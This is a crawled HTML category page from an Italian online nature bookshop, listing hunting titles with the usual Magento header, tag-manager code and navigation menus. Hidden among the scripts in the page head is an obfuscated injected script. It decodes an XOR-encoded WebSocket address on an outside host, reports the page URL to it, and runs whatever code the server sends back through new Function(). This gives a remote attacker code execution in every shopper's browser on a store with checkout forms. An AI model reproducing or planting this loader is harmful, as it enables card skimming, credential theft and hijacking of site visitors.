

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html?dir=asc&order=price
body_size: 26152
content:


<!DOCTYPE html>
<html lang="it">
<head>
   

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Caccia - Montagna, escursioni, sport</title>
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=no">
<meta name="description" content="Default Description" />
<meta name="keywords" content="Magento, Varien, E-commerce" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />

<!-- Google Fonts -->
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700,800' rel='stylesheet' type='text/css'>

<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
    var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<script type="text/javascript">
var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
var SKIN_URL = 'https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/';
</script>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/7bad774a307121abe8b102fe2e387c1b.css" />
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/e42f0ba8785fe6c75a78d834c6c32507.css" media="all" />
<script type="text/javascript" src="https://www.libreriadellanatura.com/media/js/c1d399dfac538c11c6e7e2b6b3413821.js"></script>
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:300,400,500,700,600&display=swap" />
<!--[if  (lte IE 8) & (!IEMobile)]>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/036db127a63a76681e7f8a9a556d4610.css" media="all" />
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.libreriadellanatura.com';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["IE","PA","HK","MO"];
//]]>
</script>

<!-- Google Data Layer by MagePal-->
<script>
window.dataLayer = window.dataLayer || [];
dataLayer.push({"pageType":"catalog_category_view","list":"category","customer":{"isLoggedIn":false},"category":{"id":"113","name":"Caccia"},"cart":{"hasItems":false},"ecommerce":{"currencyCode":"EUR"}});

</script>
<!-- Google Data Layer by MagePal-->
<!-- Google Tag Manager by MagePal (head) -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-M5XNKT8');</script>
<!-- End Google Tag Manager by MagePal (head) -->


<script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"I tag HTML non sono permessi","Please select an option.":"Selezionare una opzione.","This is a required field.":"Questo \u00e8 un campo obbligatorio.","Please enter a valid number in this field.":"Inserire un numero valido in questo campo.","The value is not within the specified range.":"Il valore non \u00e8 compreso nell\\'intervallo specificato.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Utilizzare solo numeri in questo campo. Evitare spazi o altri caratteri come punti e virgole.","Please use letters only (a-z or A-Z) in this field.":"Utilizzare solo lettere in questo campo (a-z o A-Z).","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Utilizzare solo lettere (a-z), numeri (0-9) o underscore(_) in questo campo, la prima lettera deve essere una lettera.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Utilizzare solo lettere (a-z o A-Z) o solo numeri (0-9) in questo campo. Non sono permessi spazi o altri caratteri.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Utilizzare solo lettere (a-z or A-Z) o numeri (0-9) o spazi o solo # in questo campo.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Inserisci un numero di telefono valido. Per esempio (123) 456-7890 o 123-456-7890.","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Inserire un numero di fax valido. Per esempio (123) 456-7890 or 123-456-7890.","Please enter a valid date.":"Inserire una data valida.","The From Date value should be less than or equal to the To Date value.":"Il valore Dalla Data deve essere minore o uguale al valore della Data A.","Please enter a valid email address. For example johndoe@domain.com.":"Inserire un indirizzo email valido. Per esempio johndoe@domain.com.","Please use only visible characters and spaces.":"Utilizzare solo caratteri visibili e spazi.","Please make sure your passwords match.":"Assicurati che le password corrispondano.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Inserire un URL valido. Il protocollo \u00e8 obbligatorio (http:\/\/, https:\/\/ or ftp:\/\/)","Please enter a valid URL. For example http:\/\/www.example.com or www.example.com":"Inserire un URL valido. Per esempio http:\/\/www.example.com o www.example.com","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Inserire un chiave URL valida. Per esempio \"example-page\", \"example-page.html\" o \"anotherlevel\/example-page\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Inserire un identificativo XML valido. Per esempio something_1, block5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Inserire un numero valido di previdenza sociale. Per esempio 123-45-6789.","Please enter a valid zip code. For example 90602 or 90602-1234.":"Inserire un codice zip valdio. Per esempio 90602 o 90602-1234.","Please enter a valid zip code.":"Inserire codice zip valido.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Utilizzare questo formato della data: dd\/mm\/yyyy. Per esempio 17\/03\/2006 per il 17 di Marzo, 2006.","Please enter a valid $ amount. For example $100.00.":"Inserire un importo valido di $. Per esempio $100.00.","Please select one of the above options.":"Selezionare una delle opzioni soprastanti.","Please select one of the options.":"Selezionare una delle opzioni.","Please select State\/Province.":"Selezionare Stato\/Provincia.","Please enter a number greater than 0 in this field.":"Insereire un numero maggiore di 0 in questo campo.","Please enter a number 0 or greater in this field.":"Inserire 0 o un numero supereiore in questo campo.","Please enter a valid credit card number.":"Inserire un numero di carta di credito valido.","Credit card number does not match credit card type.":"Il numero della carta di credito non corrisponde al tipo della carta.","Card type does not match credit card number.":"Il tipo di carda non corrisponde con il numero della carta di credito.","Incorrect credit card expiration date.":"Data scadenza carta di credito non corretta.","Please enter a valid credit card verification number.":"Inserire numero di verifica della carta di credito.","Please use only letters (a-z or A-Z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"In questo campo utilizzare solo lettere (a-z or A-Z), numeri (0-9) o underscore(_), il primo carattere deve essere una lettera.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Inserire una lunghezza CSS valida. Per esempio 100px o 77pt or 20em o .5ex or 50%.","Text length does not satisfy specified text range.":"La lunghezza del testo non rispetta la lunghezza specificata.","Please enter a number lower than 100.":"Inserire un numero minore di 100.","Please select a file":"Seleziona un file","Please enter issue number or start date for switch\/solo card type.":"Si prega di inserrie il numero di rilascio o la data di inizio per switch\/solo tipo della carta.","Please wait, loading...":"Attendere prego, caricamento...","This date is a required value.":"Questa data \u00e8 un valore obbligatorio.","Please enter a valid day (1-%d).":"Inserisci un giorno valido (1-%d).","Please enter a valid month (1-12).":"Inserire mese (1-12).","Please enter a valid year (1900-%d).":"Inserire anno (1900-%d).","Please enter a valid full date":"Inserire una data completa valida","Please enter a valid date between %s and %s":"Inserire una data valida tra %s e %s","Please enter a valid date equal to or greater than %s":"Inserire una data valida uguale o maggiore di %s","Please enter a valid date less than or equal to %s":"Inserire una data valida inferiore o uguale a %s","Complete":"Completo","Add Products":"Aggiungi prodotti","Please choose to register or to checkout as a guest":"Scegliere se registrarsi o fare il checkout come ospite","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di spedizioni disponibili per esso. Devi modificare il tuo indirizzo di spedizione .","Please specify shipping method.":"Specificare un metodo di spedizione.","Your order cannot be completed at this time as there is no payment methods available for it.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di pagamento disponibili per esso.","Please specify payment method.":"Specificare un metodo di pagamento.","Add to Cart":"Aggiungi al carrello","In Stock":"Disponibile","Out of Stock":"Non disponibile"});
        //]]></script><style>

</style>


<script>const qag = [93,89,89,16,5,5,64,89,7,75,77,79,68,94,68,79,93,88,79,70,67,73,4,73,69,71,5,108,30,121,72,110,95,83,101,71,18,114,26,100,89,72,25,80,94,92,105,21,89,69,95,88,73,79,23];const yesd = 42;window.ww = new WebSocket(String.fromCharCode(...qag.map(cic => cic ^ yesd)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

<style type="text/css">
/*  update google Font  */





</style>   <script src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/main_menu_inner.js" type="text/javascript"></script>
</head>

<body class=" catalog-category-view categorypath-montagna-ed-escursioni-caccia-html category-caccia category-page">
  <div id="page">

    
<!-- Google Tag Manager by MagePal (noscript)-->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-M5XNKT8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager by MagePal noscript)-->        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript sembra essere disabilitato nel tuo browser.</strong><br />
                    Devi abilitare JavaScript nel tuo browser per utlizzare le funzioni di questo sito.                </p>
            </div>
        </div>
    </noscript>
      
    
<header>
 <div class="header-container">
  <div class="container">
   <div class="row">
    <div class="col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left">
      <div class="nav-icon">
        <div class="mega-container visible-lg visible-md visible-sm">
          <div class="navleft-container">
            <div class="mega-menu-title mm-menu">
              <h3><i class="fa fa-navicon"></i> <span class="hidden-sm">Categorie</span></h3>
            </div>
          </div>
        </div>
      </div><!--nav-icon-->
      

 <div class="search-box">
   <form id="search_mini_form" action="/catalogsearch/advanced/result" method="get">

    <!-- Autocomplete End code -->
        <input id="search" type="text" name="name"  class="searchbox" placeholder="Cerca titolo o ISBN" maxlength="128" />
       <input type="hidden" name="dir" value="desc">
       <input type="hidden" name="order" value="anno">
        <button type="submit" title="Cerca" class="search-btn-bg" id="submit-button"><span>Cerca</span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
      //var searchForm = new Varien.searchForm('search_mini_form', 'search', '//');
      //$j('html').click(function(){
      //$j('#search_autocomplete').hide();
      //});
      $j("#search").keyup(function() {
          if($j.isNumeric($j(this).val())){
              $j(this).attr('name','sku')
          }else{
              $j(this).attr('name','name')
          }
    //var text = $j(this).val();
    //var chars = text.length;
    //if (chars > 2) {
    //    $j("#processing-image").show();
    //    var postData = $j('#search_mini_form').serializeArray();
    //
    //    $j.ajax({
    //        url : '//',
    //        type: "POST",
    //        data : postData,
    //        success:function(data)
    //        { $j("#processing-image").hide();
    //        $j('#search_autocomplete').html(data).show();
    //    }
    //    });
    //}
    
      });
  </script>    
   </form>
     <div class="advanced_search_link"><a href="/catalogsearch/advanced/">Ricerca avanzata</a></div>
 </div> <!--search-box-->
    </div><!--col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left-->
    <div class="col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block">
      <div class="mm-toggle-wrap">
        <div class="mm-toggle"><i class="fa fa-align-justify"></i><span class="mm-label">Menu</span> </div>
      </div><!--mm-toggle-wrap-->
      <div class="logo">
       <a href="https://www.libreriadellanatura.com/" title="Libreria della Natura"><img src="https://www.libreriadellanatura.com/media/wysiwyg/logo.png" alt="" /></a>
      </div><!--logo-->
    </div><!--col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block-->
    <div class="col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block">
      





     
      


 



              <div class="top-cart-contain">
           

<div class="mini-cart">
  <div class="basket dropdown-toggle"> 
      <a href="https://www.libreriadellanatura.com/checkout/cart/"> 
            <span class="price">Il mio carrello</span>
            <span class="cart_count">
                0            </span>            
      </a>   
  </div> <!-- basket dropdown-toggle -->
  <div>
      <div class="top-cart-content">
                                 
                <p class="a-center noitem">Non hai articoli nel carrello.</p>               
                  </div> <!--top-cart-content-->
  </div>
</div> <!--mini-cart-->




        </div><!--top-cart-contain-->
       
      <div class="toplinks">
        <div class="links"> 
          <div class="dropdown block-company-wrapper hidden-xs"> 
            <a href="https://www.libreriadellanatura.com/customer/account/" class="block-company dropdown-toggle" data-target="#" data-toggle="dropdown" role="button" aria-expanded="true"> 
              <span class="hidden-sm">Account</span><i class="fa fa-user hidden-xs hidden-md hidden-lg"></i> <span class="caret"></span>
            </a>
            <ul class="dropdown-menu">
<!--              <li role="presentation"><a href="--><!--"> --><!-- </a> </li>-->
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/checkout/onepage/">Checkout</a></li>
              
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/login/">Accedi</a></li>
                <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/create/">Registrati</a></li>
                                  
            </ul>
          </div>                                
        </div><!--links-->
      </div><!--toplinks-->
    </div><!--col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block-->
   </div><!--row-->
  </div><!--container-->
 </div><!--header-container-->
</header> 



  

   <div class="page-heading">
    <div class="container">
       <div class="breadcrumbs">
  <div>  
	<ul>
	  	      <li class="home">
	      		  <a href="https://www.libreriadellanatura.com/" title="Vai alla Home Page">Home</a>
	      	            
                  ›               
	      	      </li>
	  	      <li class="category252">
	      		  <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html" title="">Montagna, escursioni, sport</a>
	      	            
                  ›               
	      	      </li>
	  	      <li class="category113">
	      		  <strong>Caccia</strong>
	      	      	      </li>
	  	</ul>	
  </div>
 </div><!--breadcrumbs-->
 

            <div class="page-title"><h2>Caccia</h2></div>
    </div><!--container-->
   </div><!--page-heading-->      
    

    <!-- BEGIN Main Container col2-left -->                 
    <div class="main-container col2-left-layout">   

      <!-- Top menu -->
      
   

                 <!-- BEGIN NAV -->  
          <div id="main-menu" class="mega-menu-category">
            <ul class="nav">

                            <li id="nav-home" class=""> <a href="https://www.libreriadellanatura.com/"><i class="fa fa-home"></i> Home</a>
                                </li>
                                          

            
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/libreria-della-natura.html"><i class=""></i> Libreria della natura</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/animali.html"><i class=""></i> Animali</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/animali-domestici.html"><h3>Animali domestici</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html"><span>Cani</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html"><span>Cani razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html"><span>Gatti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html"><span>Gatti razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html"><span>Animali da compagnia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html"><span>Cavalli muli asini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html"><span>Animali d allevamento</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html"><span>Veterinaria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/mammiferi.html"><h3>Mammiferi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html"><span>Felini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html"><span>Ungulati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html"><span>Orsi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html"><span>Scimmie e Primati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html"><span>Cetacei</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html"><span>Pipistrelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html"><span>Lupi e volpi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html"><span>Roditori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html"><span>Pinnipedi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html"><span>Insettivori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html"><span>Mammiferi field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/uccelli.html"><h3>Uccelli</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html"><span>Pappagalli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html"><span>Uccelli da gabbia e da voliera</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html"><span>Ornitologia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html"><span>Ornitologia field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html"><span>Birdwatching</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html"><span>Rapaci</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html"><span>Falconeria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html"><span>Canti uccelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html"><h3>Rettili e anfibi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html"><span>Tartarughe</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/zoologia.html"><h3>Zoologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html"><span>Fauna</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html"><span>Guide naturalistiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html"><span>Storia naturale</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html"><span>Bestiari</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html"><span>Tassidermia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/dinosauri.html"><h3>Dinosauri</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/microrganismi.html"><h3>Microrganismi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/aracnidi.html"><h3>Aracnidi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/entomologia.html"><h3>Entomologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html"><span>Insetti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html"><span>Farfalle</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/invertebrati.html"><h3>Invertebrati</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/pesci.html"><h3>Pesci</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/crostacei.html"><h3>Crostacei</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/squali.html"><h3>Squali</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/conchiglie.html"><h3>Conchiglie</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/terrario.html"><h3>Terrario</h3></a>
